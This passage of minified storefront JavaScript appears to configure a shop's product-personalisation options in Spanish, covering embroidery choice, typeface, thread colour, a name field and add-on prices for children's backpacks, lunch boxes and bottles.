--","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978123923788],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156010] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":2,"value":"Fresa","helptext":""},{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978134147404],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156011] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Teja","helptext":""},{"id":1,"value":"Mostaza","helptext":""},{"id":2,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14978142372172],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177178] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Verde","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006525161804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177181] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006543839564],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177189] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006551245132],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1177191] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15006552588620],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1178845] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010324349260,15012277977420,15011751133516,15010234499404,15029933998412,15012211327308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- 